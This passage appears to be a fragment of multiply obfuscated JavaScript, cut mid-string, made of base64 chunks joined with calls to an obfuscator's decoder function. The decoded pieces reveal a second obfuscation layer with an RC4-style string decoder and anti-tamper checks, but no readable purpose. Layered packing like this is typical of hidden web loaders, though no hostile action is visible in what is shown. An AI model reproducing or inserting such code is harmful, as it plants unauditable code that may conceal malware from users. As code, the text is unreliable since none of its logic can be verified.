Hg0P20qMHg0MCtuOm4sbCsrJTB'+'4NCk/ays9U3RyaW5nWydmcm9tQ2hhckNv'+_0x8693923x(0x3b6)+_0x8693923x(0x29c)+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+_0x8693923x(0x310)+_0x8693923x(0x21b)+'UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJ'+'Db2RlQXQnXSh1KVsndG9TdHJpbmcnXSgw'+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+'GVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhci'+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9')+('blt0XSxuW3RdPW5bb10sbltvXT1wO310P'+'TB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO3'+_0x8693923x(0x20c)+'4MSklMHgxMDAsbz0obytuW3RdKSUweDEw'+_0x8693923x(0x1d8)+'CxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+'ddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWyh'+'uW3RdK25bb10pJTB4MTAwXSk7fXJldHVy'+'biBxO307XzB4NTY4MzgwOGVbJ1ZVc0tZR'+'yddPWgsXzB4NTY4MzgwOGVbJ0phZ3lybS'+'ddPXt9LF8weDU2ODM4MDhlWydKckxkZ2U'+_0x8693923x(0x2db)+'ZFsweDBdLGY9YStlLGc9XzB4NTY4MzgwO'+'GVbJ0phZ3lybSddW2ZdO2lmKGc9PT11bm'+_0x8693923x(0x2f4)+'DbHFXemcnXT09PXVuZGVmaW5lZCl7dmFy'+'IGk9ZnVuY3Rpb24oail7dGhpc1snTEJSW'+'E5BJ109aix0aGlzWydldUlNaFMnXT1bMH'+'gxLDB4MCwweDBdLHRoaXNbJ2tCcUdlUid'+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+'YXRlJzt9LHRoaXNbJ2hOaEVGYyddPSdce'+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+_0x8693923x(0x2d2)+_0x8693923x(0x345)+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydFbHNuRnonXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+_0x8693923x(0x2bb)+_0x8693923x(0x2fb)+'iddWyd0b1N0cmluZyddKCkpPy0tdGhpc1'+'snZXVJTWhT')+('J11bMHgxXTotLXRoaXNbJ2V1SU1oUyddW'+'zB4MF07cmV0dXJuIHRoaXNbJ0hodWl5Ry'+_0x8693923x(0x380)+'odWl5RyddPWZ1bmN0aW9uKGope2lmKCFC'+'b29sZWFuKH5qKSlyZXR1cm4gajtyZXR1c'+_0x8693923x(0x38d)+_0x8693923x(0x2dc)+'bJ3hpb2RURCddPWZ1bmN0aW9uKGope2Zv'+'cih2YXIgaz0weDAsbD10aGlzWydldUlNa'+'FMnXVsnbGVuZ3RoJ107azxsO2srKyl7dG'+'hpc1snZXVJTWhTJ11bJ3B1c2gnXShNYXR'+'oWydyb3VuZCddKE1hdGhbJ3JhbmRvbSdd'+'KCkpKSxsPXRoaXNbJ2V1SU1oUyddWydsZ'+'W5ndGgnXTt9cmV0dXJuIGoodGhpc1snZX'+_0x8693923x(0x387)+'1NjgzODA4ZSlbJ0Vsc25GeiddKCksXzB4'+'NTY4MzgwOGVbJ0NscVd6ZyddPSEhW107f'+_0x8693923x(0x360)+'MsYiksXzB4NTY4MzgwOGVbJ0phZ3lybSd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgST1fM'+_0x8693923x(0x1c5)+_0x8693923x(0x26b)+_0x8693923x(0x2f6)+'YiwnTThqOScpKSstcGFyc2VJbnQoSSgwe'+'Dg1MywnKkBMKCcpKSstcGFyc2VJbnQoSS'+_0x8693923x(0x248)+'oSSgweDczNiwnYiFTTicpKSstcGFyc2VJ'+'bnQoSSgweDM1OCwna3prUCcpKStwYXJzZ'+'UludChJKDB4NmZhLCdjMiYxJykpKnBhcn'+'NlSW50KEko')+('MHg2ZTgsJ1NSaTYnKSk7aWYoYz09PWIpY'+'nJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc2'+_0x8693923x(0x200)+_0x8693923x(0x2ca)+_0x8693923x(0x390)+'Glvbigpe3ZhciBKPV8weDU2ODM4MDhlLG'+'Q9e307ZFtKKDB4NzZhLCdGRmhBJyldPUo'+'oMHg1ZjMsJzJuIzgnKStKKDB4NWI0LCcw'+'IyNMJyksZFtKKDB4NmM3LCdNOGo5JyldP'+_0x8693923x(0x3a4)+_0x8693923x(0x245)+'oMHgxY2EsJ0B3bFQnKStKKDB4NjQ0LCcl'+'RGNDJyksZFtKKDB4Mzc5LCdLYloyJyldP'+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG8hPT'+'1wO30sZFtKKDB4NTI5LCdWIWgmJyldPUo'+'oMHg0NTUsJ3pOc08nKStKKDB4MjY0LCdz'+_0x8693923x(0x1df)+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG89PT'+'1wO30sZFtKKDB4MzI2LCc1ODZpJyldPUo'+'oMHgzOTksJ1NSaTYnKSsndCcsZFtKKDB4'+'NzgyLCdNOGo5JyldPUooMHg0NjMsJ0ZGa'+'EEnKStKKDB4NjkxLCdBY0s2JyksZFtKKD'+'B4NGU0LCdHU2Q4JyldPWZ1bmN0aW9uKG8'+_0x8693923x(0x1cb)+'J0FjSzYnKV09ZnVuY3Rpb24obyxwLHEpe'+'3JldHVybiBvKHAscSk7fSxkW0ooMHg3ZW'+_0x8693923x(0x2d3)+'yZXR1cm4gbzxwO30sZFtKKDB4Mzg2LCdj'+_0x8693923x(0x32a)+'XJuIG8hPT1wO30sZFtKKDB4NmFjLCczcF'+_0x8693923x(0x1c2))+(_0x8693923x(0x250)+'SxkW0ooMHg3YjYsJ0UoUHYnKV09ZnVuY3'+'Rpb24obyxwKXtyZXR1cm4gbzw9cDt9LGR'+'bSigweDcxNCwnKkBMKCcpXT1mdW5jdGlv'+'bihvLHApe3JldHVybiBvK3A7fSxkW0ooM'+_0x8693923x(0x1fe)+'xwKXtyZXR1cm4gby1wO30sZFtKKDB4NTQ'+'zLCdZKiNQJyldPUooMHg3ZDMsJzAjI0wn'+'KStKKDB4M2U3LCdVQkkzJykrSigweDVkM'+'Cwna3prUCcpK0ooMHg2NGQsJ004ajknKS'+_0x8693923x(0x3c7)+'neHA4WCcpK0ooMHg2YjYsJzAjI0wnKStK'+'KDB4MjdlLCdAd2xUJykrSigweDczNywnc'+'09CSCcpK0ooMHg4NTEsJ004ajknKStKKD'+'B4ODliLCdVdSNWJyksZFtKKDB4NGFiLCd'+'RdkNBJyldPUooMHg1OGIsJ3pOc08nKStK'+'KDB4NDY4LCdBR2dbJykrSigweDQ4Niwne'+'HA4WCcpK0ooMHgzZGMsJyVEY0MnKStKKD'+'B4NGUxLCdVdSNWJykrSigweDg1MCwnN2h'+'sVycpK0ooMHg1ODEsJ3VFeU0nKStKKDB4'+'M2FmLCdMenF5JykrSigweDY1NSwnRTh5b'+'CcpK0ooMHgzY2MsJ2UyI1InKStKKDB4Nm'+'Q2LCdTUmk2JykrSigweDYyZSwnJmg5JSc'+'pK0ooMHgzNjIsJ004ajknKStKKDB4NWRl'+'LCcmaDklJykrSigweDdkOSwnQWNLNicpL'+_0x8693923x(0x375)+_0x8693923x(0x1b3)+'KKDB4NjMyLCdGbm5jJyldPUooMHg0Mjks'+_0x8693923x(0x1a8)+'igweDNkMSwnY3AmQScpK0ooMHgyMTAsJ0'+'x6cXknKStK')+('KDB4NDYyLCdRZiZGJykrSigweDJjMSwnX'+_0x8693923x(0x22e)+'B4MmIyLCc1ZF0hJykrSigweDFiYiwnNm9'+'UKScpK0ooMHg3NzgsJ1F2Q0EnKStKKDB4'+'MmY4LCdBY0s2JykrSigweDI3OCwnRkpzZ'+'ycpK0ooMHg4MGQsJ0xnTFAnKStKKDB4OD'+'QwLCdjKCpKJykrSigweDRjMywnKkBMKCc'+'pK0ooMHg3MDIsJ1F2Q0EnKStKKDB4NzZl'+_0x8693923x(0x270)+'0ooMHg1MmQsJ3phNkgnKStKKDB4NGU4LC'+_0x8693923x(0x240)+'oMHgyN2YsJypATCgnKStKKDB4NzM0LCdW'+'IWgmJykrSigweDdjNywnKkBMKCcpK0ooM'+'Hg4NmMsJ2NwJkEnKStKKDB4ODk4LCdGSn'+'NnJykrSigweDg0OCwnYzImMScpK0ooMHg'+_0x8693923x(0x1b9)+'JykrSigweDNhNCwnQUdnWycpK0ooMHg0Y'+'TMsJ1F2Q0EnKStKKDB4NmNlLCdJT1BeJy'+'krSigweDM1MSwnTGdMUCcpK0ooMHg1NWY'+'sJ2tHKnonKStKKDB4ODFkLCdBR2dbJykr'+_0x8693923x(0x24a)+'zNwV0QnKStKKDB4NzQ2LCdBR2dbJykrSi'+_0x8693923x(0x3c9)+'mcGUnKStKKDB4NGUwLCczcFdEJykrSigw'+'eDYyYywnUWYmRicpK0ooMHgyZmMsJ3pOc'+'08nKStKKDB4NDE5LCcybiM4JykrSigweD'+'VjNiwnMCMjTCcpK0ooMHg2ZjEsJ0lPUF4'+'nKStKKDB4MjA0LCc1ODZpJykrSigweDRm'+'Ziwnc09CSCcpK0ooMHg2ZDgsJ3NPQkgnK'+'StKKDB4MmI4LCdZKiNQJykrSigweDg3Zi'+'wnRkZoQScp')+(_0x8693923x(0x1b7)+_0x8693923x(0x23f)+'ooMHg2MTAsJ1YhaCYnKStKKDB4NzcwLCd'+_0x8693923x(0x22a)+'MHg2NDAsJ0ZKc2cnKStKKDB4NzY2LCdjK'+_0x8693923x(0x203)+'g1ZjAsJ3NPQkgnKStKKDB4NjU3LCdGSnN'+'nJykrSigweDYwNywnR2ZwZScpK0ooMHgy'+_0x8693923x(0x267)+'ykrSigweDZiZSwnRkZoQScpK0ooMHg1M2'+'UsJ1V1I1YnKStKKDB4NmRlLCdLYloyJyk'+'rSigweDU1YiwnR2ZwZScpK0ooMHgzYTUs'+'J0FHZ1snKStKKDB4MjkxLCdAd2xUJykrS'+'igweDdlMCwnJmg5JScpK0ooMHg0NTEsJ1'+'FkTEQnKStKKDB4ODM3LCdremtQJykrSig'+'weDFlNCwnRm5uYycpK0ooMHgyNTksJ2Ih'+'U04nKStKKDB4MjFiLCckSDkkJykrSigwe'+'DFiNywnJEg5JCcpK0ooMHg2NzAsJzJuIz'+'gnKStKKDB4MmEzLCd0M2JZJykrSigweDY'+'5MCwnSU9QXicpK0ooMHgzYjAsJ0UoUHYn'+_0x8693923x(0x1e7)+'CwnZTIjUicpK0ooMHg1NjQsJ0MkOVAnKS'+_0x8693923x(0x3ae)+_0x8693923x(0x34d)+'KDB4MmM5LCdHU2Q4JykrSigweDhhOSwnJ'+'Eg5JCcpK0ooMHgzOTQsJ3VFeU0nKStKKD'+'B4NWVkLCdAd2xUJykrSigweDc1ZiwnQUd'+'nWycpK0ooMHg3YTAsJ3hWUlEnKStKKDB4'+'NTJhLCdjMiYxJykrSigweDI5ZiwnRShQd'+'icpK0ooMHg3NDMsJ0ZubmMnKStKKDB4ND'+_0x8693923x(0x36d))+(_0x8693923x(0x269)+_0x8693923x(0x28c)+'krSigweDNhYiwnTHpxeScpK0ooMHg2NWM'+'sJ1FkTEQnKStKKDB4Mjg5LCdTUmk2Jykr'+'SigweDUxMCwnJEg5JCcpK0ooMHg2NGEsJ'+'3hWUlEnKStKKDB4ODBjLCczcFdEJykrSi'+'gweDcyNywnNm9UKScpK0ooMHg2YzksJ1V'+'CSTMnKStKKDB4MzhlLCcqQEwoJykrSigw'+'eDIxMywnUWRMRCcpK0ooMHgzYzYsJ2IhU'+'04nKStKKDB4NzI1LCdremtQJykrSigweD'+'M3MSwnJURjQycpK0ooMHgyMDcsJypATCg'+'nKStKKDB4ODllLCdLYloyJykrSigweDM1'+'OSwnNm9UKScpK0ooMHg2YmIsJ1FkTEQnK'+'StKKDB4NDhhLCc1ODZpJykrSigweDFmMS'+'wnRkpzZycpK0ooMHg0MTIsJ2NwJkEnKSt'+'KKDB4NjAwLCdHZnBlJykrSigweDI5Nywn'+'emE2SCcpK0ooMHg4M2QsJ0U4eWwnKStKK'+'DB4NDJkLCckSDkkJykrSigweDZjZCwna0'+'cqeicpK0ooMHg2YTgsJ1YhaCYnKStKKDB'+'4N2JhLCd0M2JZJykrSigweDRjYywnTGdM'+'UCcpK0ooMHg2OGEsJ0dmcGUnKStKKDB4N'+'jYzLCdBR2dbJykrSigweDFjNCwna3prUC'+'cpK0ooMHg4NTIsJ3hWUlEnKStKKDB4NmF'+'mLCd6YTZIJykrSigweDcxZCwnU1JpNicp'+_0x8693923x(0x1c4)+'CdjMiYxJykrSigweDMyZiwnJmg5JScpK0'+'ooMHg1ODIsJzdobFcnKStKKDB4ODg4LCd'+'DJDlQJykrSigweDQyOCwnYiFTTicpK0oo'+'MHg4NGUsJyVEY0MnKStKKDB4M2Q4LCdBY'+'0s2JykrSigweDY0OSwna0cqeicpK0ooMH'+'gyNTAsJ2Ih')+('U04nKStKKDB4NWQ1LCcqQEwoJykrSigwe'+_0x8693923x(0x30b)+'knKStKKDB4MjcyLCdGbm5jJykrSigweDY'+'2NCwnYzImMScpK0ooMHg0MzksJ1FkTEQn'+'KStKKDB4Nzc3LCd1RXlNJykrSigweDIwM'+'SwndDNiWScpK0ooMHg0ZTUsJ3hwOFgnKS'+'tKKDB4NjlkLCdVdSNWJykrSigweDMyZCw'+'nUWRMRCcpK0ooMHg3ODksJ1F2Q0EnKStK'+_0x8693923x(0x19d)+'UdnWycpK0ooMHg0ZTMsJ0x6cXknKStKKD'+'B4MWMzLCczcFdEJykrSigweDM1YSwnKkB'+_0x8693923x(0x29d)+'NTA0LCcqQEwoJykrSigweDFlZSwneFZSU'+'ScpK0ooMHgyODYsJ2IhU04nKStKKDB4Nj'+_0x8693923x(0x329)+_0x8693923x(0x3b4)+_0x8693923x(0x2ce)+_0x8693923x(0x32d)+'dRZiZGJykrSigweDg4MSwnYzImMScpK0o'+'oMHg0NTIsJ0x6cXknKStKKDB4MmU3LCdr'+'emtQJykrSigweDg2NCwnViFoJicpK0ooM'+'HgzMDksJ0B3bFQnKStKKDB4MWZhLCd4cD'+'hYJykrSigweDJiYiwnWSojUCcpK0ooMHg'+'zZWIsJzdobFcnKStKKDB4M2FjLCdJT1Be'+'JykrSigweDJjMCwnMm4jOCcpK0ooMHgzM'+'DcsJ2UyI1InKStKKDB4NzdkLCc2b1QpJy'+'krSigweDIzNywnQWNLNicpK0ooMHg3MjQ'+_0x8693923x(0x2a2)+_0x8693923x(0x23c)+'0UoUHYnKStKKDB4ODQ1LCdHU2Q4JykrSi'+'gweDRhNCwn')+('JURjQycpK0ooMHg4M2UsJ2MoKkonKStKK'+'DB4NjI5LCdVdSNWJykrSigweDZmYiwneH'+'A4WCcpK0ooMHgyMGUsJ1F2Q0EnKStKKDB'+'4NWY4LCdRZExEJykrSigweDgwMSwnNm9U'+'KScpK0ooMHg3NGQsJzVkXSEnKStKKDB4N'+_0x8693923x(0x364)+'gnKStKKDB4NzNjLCcmaDklJykrSigweDJ'+_0x8693923x(0x2e9)+'KStKKDB4NTE0LCd6TnNPJykrSigweDgyN'+_0x8693923x(0x1bb)+'tKKDB4MjkyLCdzT0JIJykrSigweDJjZiw'+_0x8693923x(0x3a7)+'KDB4MjhhLCckSDkkJykrSigweDUwMCwnY'+'3AmQScpK0ooMHg4OTAsJ004ajknKStKKD'+'B4N2Y0LCcqQEwoJykrSigweDJkMSwnNm9'+_0x8693923x(0x370)+'MmMyLCdRdkNBJykrSigweDUzNCwnRShQd'+_0x8693923x(0x3c4)+'ExLCdGSnNnJykrSigweDY4NCwnU1JpNic'+'pK0ooMHgzMzQsJ2UyI1InKStKKDB4NGMy'+'LCclRGNDJykrSigweDcyOCwnU1JpNicpK'+'0ooMHg1MTMsJ1F2Q0EnKStKKDB4NjlhLC'+_0x8693923x(0x2ae)+'oMHgzMTcsJ0ZubmMnKStKKDB4Njg5LCd6'+_0x8693923x(0x259)+'Hg4NzgsJ0FjSzYnKStKKDB4NjUzLCdAd2'+'xUJykrSigweDdmZSwnUXZDQScpK0ooMHg'+_0x8693923x(0x1d3)+'JykrSigweDYyNCwnVXUjVicpK0ooMHg4Y'+_0x8693923x(0x2ef)+'krSigweDg0')+('YiwnRShQdicpK0ooMHg2ZWQsJ0U4eWwnK'+'StKKDB4MmU4LCdBY0s2JykrSigweDNiOS'+'wnek5zTycpK0ooMHgzODAsJ0dTZDgnKSt'+'KKDB4NTdmLCdjMiYxJykrSigweDRiYSwn'+'NWRdIScpK0ooMHgyMmYsJ3phNkgnKStKK'+'DB4NDZhLCc1ZF0hJykrSigweDVhNCwnKk'+'BMKCcpK0ooMHg2NmUsJ1FmJkYnKStKKDB'+'4NTU2LCd4VlJRJykrSigweDg5NCwnQyQ5'+'UCcpK0ooMHgyZTQsJ2UyI1InKStKKDB4N'+_0x8693923x(0x273)+'cpK0ooMHg0YWQsJ0MkOVAnKStKKDB4NGY'+'0LCdjKCpKJykrSigweDZhYSwnViFoJicp'+'K0ooMHg2OTYsJ2NwJkEnKStKKDB4M2QwL'+'CdBY0s2JykrSigweDI1ZiwnZTIjUicpK0'+'ooMHg3YzQsJ11iQjUnKStKKDB4NWU4LCd'+'jcCZBJykrSigweDZkMSwnYzImMScpK0oo'+'MHgzNjksJ004ajknKStKKDB4NmVhLCczc'+_0x8693923x(0x3df)+_0x8693923x(0x1ef)+_0x8693923x(0x21c)+_0x8693923x(0x38b)+_0x8693923x(0x214)+'UsJyVEY0MnKStKKDB4NzhlLCdNOGo5Jyk'+'rSigweDc5MywnNTg2aScpK0ooMHg3NTEs'+_0x8693923x(0x2d8)+'igweDg1NywneFZSUScpK0ooMHg4OGEsJ3'+'QzYlknKStKKDB4NjRiLCdLYloyJykrSig'+'weDQ4ZSwnKkBMKCcpK0ooMHgzZjEsJ0lP'+'UF4nKStKKDB4NjdlLCdRZExEJykrSigwe'+'DJlZiwnViFoJicpK0ooMHgyMzAsJyRIOS'+'QnKStKKDB4')+('NDM1LCc2b1QpJykrSigweDMyMSwna0cqe'+'icpK0ooMHg2YTEsJ0FjSzYnKStKKDB4ND'+'M0LCc3aGxXJykrSigweDVkZiwneFZSUSc'+_0x8693923x(0x2c2)+'LCdBY0s2JykrSigweDJlZCwndDNiWScpK'+'0ooMHg1YTMsJ1VCSTMnKStKKDB4MzUwLC'+'djKCpKJykrSigweDc5OCwnS2JaMicpK0o'+'oMHgyY2MsJ3pOc08nKStKKDB4MjJhLCdT'+'Umk2JykrSigweDUzYSwna0cqeicpK0ooM'+'Hg2MjYsJ1YhaCYnKStKKDB4MmVhLCdFKF'+_0x8693923x(0x22c)+'1MmYsJ2MyJjEnKStKKDB4NWNlLCdHU2Q4'+_0x8693923x(0x1ff)+_0x8693923x(0x215)+'krSigweDc5OSwnQWNLNicpK0ooMHg4OTI'+'sJ004ajknKStKKDB4ODQ2LCdBR2dbJykr'+'SigweDMyOCwnTHpxeScpK0ooMHgxY2YsJ'+'1NSaTYnKStKKDB4MjYzLCddYkI1JykrSi'+'gweDM2NiwnY3AmQScpK0ooMHgyMGIsJyp'+_0x8693923x(0x32e)+_0x8693923x(0x32f)+'08nKStKKDB4NDIwLCdBY0s2JykrSigweD'+'gyZiwnTHpxeScpK0ooMHg0ZDUsJ0lPUF4'+_0x8693923x(0x27a)+'MiwneFZSUScpK0ooMHg3N2EsJ0B3bFQnK'+_0x8693923x(0x1d4)+'wndDNiWScpK0ooMHg0MTEsJ0lPUF4nKSt'+'KKDB4MmQzLCcmaDklJykrSigweDdmNiwn'+_0x8693923x(0x383)+'DB4MzMxLCdjKCpKJykrSigweDNiNywnQW'+'NLNicpK0oo')+('MHgxZjksJ1YhaCYnKStKKDB4NzdiLCd1R'+'XlNJykrSigweDM4OCwnTGdMUCcpK0ooMH'+'g0NzUsJ004ajknKStKKDB4ODc3LCclRGN'+'DJykrSigweDQ5ZiwnTGdMUCcpK0ooMHg0'+_0x8693923x(0x2c8)+'ykrSigweDJhYSwna0cqeicpK0ooMHgzZG'+_0x8693923x(0x1da)+'rSigweDQzZCwnRm5uYycpK0ooMHg0NTQs'+_0x8693923x(0x1d7)+'igweDM3YywnemE2SCcpK0ooMHg0ZDksJ3'+'VFeU0nKStKKDB4NWEyLCdjcCZBJykrSig'+'weDIyZCwnemE2SCcpK0ooMHg3OTUsJ3hW'+'UlEnKStKKDB4NzI5LCdBY0s2JykrSigwe'+'DI4NSwnS2JaMicpK0ooMHg3ZjIsJypATC'+'gnKStKKDB4NmQwLCdHZnBlJykrSigweDg'+_0x8693923x(0x1fa)+'KStKKDB4NjgwLCdlMiNSJykrSigweDQ5O'+'SwnViFoJicpK0ooMHg0MGQsJ2MyJjEnKS'+'tKKDB4MzVmLCd4VlJRJykrSigweDg1ZSw'+'nYygqSicpK0ooMHg1ZmYsJ3hWUlEnKStK'+'KDB4MzRmLCcqQEwoJykrSigweDc1YywnR'+_0x8693923x(0x218)+'B4NmZmLCd4cDhYJykrSigweDRjZiwnNm9'+'UKScpK0ooMHg0OWUsJ0ZubmMnKStKKDB4'+_0x8693923x(0x268)+'ScpK0ooMHg1Y2IsJ0dmcGUnKStKKDB4Nz'+'djLCcqQEwoJykrSigweDQzMiwnWSojUCc'+'pK0ooMHg0MTgsJ2MoKkonKStKKDB4ODc1'+_0x8693923x(0x1b4)+_0x8693923x(0x1dc)+'cqQEwoJykr')+('SigweDIxNCwnYzImMScpK0ooMHg2MWQsJ'+'yVEY0MnKStKKDB4NTIyLCddYkI1JykrSi'+'gweDQwMSwnWSojUCcpK0ooMHg2MzUsJ3V'+'FeU0nKStKKDB4MWUzLCdiIVNOJykrSigw'+'eDNmOSwnZTIjUicpK0ooMHg0N2UsJyVEY'+'0MnKStKKDB4NmEyLCdLYloyJykrSigweD'+'M4YywnVUJJMycpK0ooMHg0MmMsJ11iQjU'+_0x8693923x(0x1fd)+_0x8693923x(0x322)+'StKKDB4NzYxLCdWIWgmJykrSigweDQwMC'+'wnRm5uYycpK0ooMHg3M2UsJ0ZubmMnKSt'+_0x8693923x(0x26c)+'c09CSCcpK0ooMHg0YmMsJ3QzYlknKStKK'+'DB4MWY3LCcmaDklJykpKyhKKDB4NjJmLC'+'c1ZF0hJykrSigweDI4MSwnRTh5bCcpK0o'+'oMHg0ZjEsJzdobFcnKStKKDB4NWY0LCcy'+'biM4JykrSigweDQ4NCwnUXZDQScpK0ooM'+_0x8693923x(0x1f3)+'lQJykrSigweDJmYSwneHA4WCcpK0ooMHg'+'zN2YsJ1VCSTMnKStKKDB4N2M2LCd1RXlN'+'JykrSigweDZlMiwnN2hsVycpK0ooMHgzY'+'jgsJ3hwOFgnKStKKDB4ODBhLCdJT1BeJy'+'krSigweDdjOCwnVXUjVicpK0ooMHg2NzU'+'sJ3hWUlEnKStKKDB4MmU1LCdiIVNOJykr'+_0x8693923x(0x353)+_0x8693923x(0x230)+'gweDRkMSwnUWYmRicpK0ooMHgzNDksJ1V'+'1I1YnKStKKDB4NTg3LCdGSnNnJykrSigw'+'eDY2OCwnZTIjUicpK0ooMHgzNTMsJ1FkT'+'EQnKStKKDB4N2MwLCdjMiYxJykrSigweD'+'VjNywna0cq')+('eicpK0ooMHg4NjAsJypATCgnKStKKDB4O'+'DIxLCdjMiYxJykrSigweDdhOCwnRkZoQS'+'cpK0ooMHgyNDgsJ0UoUHYnKStKKDB4MjQ'+_0x8693923x(0x311)+_0x8693923x(0x294)+'Cd0M2JZJykrSigweDNiMywnVXUjVicpK0'+'ooMHg3ZGMsJypATCgnKStKKDB4M2RhLCd'+_0x8693923x(0x356)+'MHg0ZWQsJ0ZGaEEnKStKKDB4NTA5LCdRZ'+'ExEJykrSigweDQ0MCwnYygqSicpK0ooMH'+_0x8693923x(0x36f)+'XJykrSigweDYxZiwndDNiWScpK0ooMHg3'+'ZTgsJ0xnTFAnKStKKDB4NzIzLCczcFdEJ'+'ykrSigweDY3MiwnRm5uYycpK0ooMHg1Zj'+'YsJ1kqI1AnKStKKDB4NjYwLCckSDkkJyk'+_0x8693923x(0x2cd)+'J004ajknKStKKDB4ODJkLCdzT0JIJykrS'+'igweDJkNiwndDNiWScpK0ooMHgxZGUsJ0'+'04ajknKStKKDB4NjVlLCd4VlJRJykrSig'+'weDNmYiwnYiFTTicpK0ooMHgyZTIsJ3hW'+'UlEnKStKKDB4NzRhLCdjMiYxJykrSigwe'+'DY1MiwnVUJJMycpK0ooMHg3ODQsJ3NPQk'+'gnKStKKDB4NTIzLCdjMiYxJykrSigweDJ'+'lMywnKkBMKCcpK0ooMHg1YTgsJ3phNkgn'+'KStKKDB4MzcwLCc3aGxXJykrSigweDc3M'+'SwnJmg5JScpK0ooMHg0NzYsJzVkXSEnKS'+'tKKDB4MmQwLCdLYloyJykrSigweDFmMyw'+_0x8693923x(0x193)+'KDB4NTkyLCc2b1QpJykrSigweDM2OCwnV'+_0x8693923x(0x260)+'B4MjRjLCd6')+('TnNPJykrSigweDY2OSwnViFoJicpK0ooM'+'Hg1YzUsJ0tiWjInKStKKDB4NTY2LCd1RX'+'lNJykrSigweDI4MCwnNTg2aScpK0ooMHg'+'zODQsJ0ZKc2cnKStKKDB4NmU0LCdZKiNQ'+_0x8693923x(0x2c6)+'TcsJ3VFeU0nKStKKDB4ODE5LCd4VlJRJy'+'krSigweDYyNywnQUdnWycpK0ooMHgzZjg'+'sJ3hwOFgnKStKKDB4Nzk3LCdWIWgmJykr'+'SigweDRkMiwnNWRdIScpK0ooMHgzNjMsJ'+'1FkTEQnKStKKDB4MWJjLCcwIyNMJykrSi'+'gweDc4NiwnJURjQycpK0ooMHg4OGYsJ1F'+'2Q0EnKStKKDB4NjA5LCc3aGxXJykrSigw'+'eDY0MiwneFZSUScpK0ooMHg0NWYsJ1VCS'+'TMnKStKKDB4NzBiLCdjcCZBJykrSigweD'+'gwMiwnNTg2aScpK0ooMHg2N2MsJ0lPUF4'+'nKStKKDB4MjNhLCdLYloyJykrSigweDgy'+_0x8693923x(0x2b2)+'StKKDB4MjZhLCc2b1QpJykrSigweDNhNi'+'wnJmg5JScpK0ooMHgzZjUsJ0lPUF4nKSt'+'KKDB4MjNmLCckSDkkJykrSigweDI0Mywn'+'NWRdIScpK0ooMHgzOTAsJzZvVCknKStKK'+_0x8693923x(0x2e5)+'pzZycpK0ooMHg2ZTUsJ0dmcGUnKStKKDB'+'4NjJiLCdRdkNBJykrSigweDcxYiwnRkZo'+'QScpK0ooMHgyMjAsJ0ZKc2cnKStKKDB4M'+'2Q2LCdAd2xUJykrSigweDg3MSwnMm4jOC'+_0x8693923x(0x1ac)+'mLCdGRmhBJykrSigweDU1OSwnVUJJMycp'+'K0ooMHg3ZmYsJ0dmcGUnKStKKDB4MWQ3L'+'CdAd2xUJykrSigweDU5NywnWSojUCcpK0'+'ooMHg4N2Es')+(_0x8693923x(0x231)+_0x8693923x(0x317)+'x6cXknKStKKDB4NjA2LCdNOGo5JykrSig'+_0x8693923x(0x21d)+'IzgnKStKKDB4NTc3LCdBY0s2JykrSigwe'+'DIwMywndDNiWScpK0ooMHgyNWIsJ0UoUH'+'YnKStKKDB4NTlmLCd4cDhYJykrSigweDI'+_0x8693923x(0x291)+_0x8693923x(0x325)+'ywnemE2SCcpK0ooMHg1ZGQsJzJuIzgnKS'+'tKKDB4MjQ5LCdDJDlQJykrSigweDRjOSw'+'nVXUjVicpK0ooMHgyNmIsJ2tHKnonKStK'+'KDB4NzZjLCdFOHlsJykrSigweDZhOSwnN'+'Tg2aScpK0ooMHg2YjEsJ0ZGaEEnKStKKD'+'B4Mzk1LCd1RXlNJykrSigweDMxYywnWSo'+_0x8693923x(0x1e3)+_0x8693923x(0x192)+'CcpK0ooMHg1MGEsJ1VCSTMnKStKKDB4Mz'+_0x8693923x(0x244)+_0x8693923x(0x211)+'LCdRZExEJykrSigweDY4MiwnWSojUCcpK'+_0x8693923x(0x1ba)+'c2b1QpJykrSigweDVkOCwnNm9UKScpK0o'+'oMHg3YjQsJ3hWUlEnKStKKDB4M2RmLCdj'+_0x8693923x(0x2a7)+'HgyNTUsJyVEY0MnKStKKDB4ODgwLCdRZi'+'ZGJykrSigweDU5OSwnQyQ5UCcpK0ooMHg'+'1N2EsJ0ZubmMnKStKKDB4NmI1LCd6TnNP'+_0x8693923x(0x225)+_0x8693923x(0x256)+'krSigweDQ3')+('YiwnNTg2aScpK0ooMHg2M2EsJ0x6cXknK'+_0x8693923x(0x362)+'wnNWRdIScpK0ooMHg2NDcsJzU4NmknKSt'+_0x8693923x(0x3d5)+'c09CSCcpK0ooMHgyMDIsJ0dmcGUnKStKK'+'DB4NDg1LCcwIyNMJykrSigweDUwMywnTT'+'hqOScpK0ooMHg1NDcsJ0MkOVAnKStKKDB'+'4NThkLCc3aGxXJykrSigweDQwZiwnUWYm'+'RicpK0ooMHg4OTksJzNwV0QnKStKKDB4M'+'jkwLCdrRyp6JykrSigweDc1OCwnRm5uYy'+'cpK0ooMHg1MDcsJ0tiWjInKStKKDB4M2U'+'yLCdiIVNOJykrSigweDU1OCwna3prUCcp'+'K0ooMHg4N2MsJ2MyJjEnKStKKDB4ODkzL'+'CdFKFB2JykrSigweDFjZSwneHA4WCcpK0'+'ooMHg0MTQsJzU4NmknKStKKDB4MjJiLCd'+'remtQJyk